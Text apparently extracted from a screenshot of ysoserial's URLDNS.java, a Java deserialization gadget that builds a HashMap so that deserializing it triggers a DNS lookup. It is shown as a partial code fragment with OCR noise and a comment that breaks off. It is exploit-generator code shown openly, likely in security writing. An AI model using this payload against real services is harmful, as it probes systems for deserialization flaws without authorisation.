 pom.xml (ysoserial) URLDNS.java Object.java GeneratePayload.java HashMap.java
51 //Avoid DNS resolution during payload creation
3 9 1 4
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and cached. This
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
d4m1ts gm7.org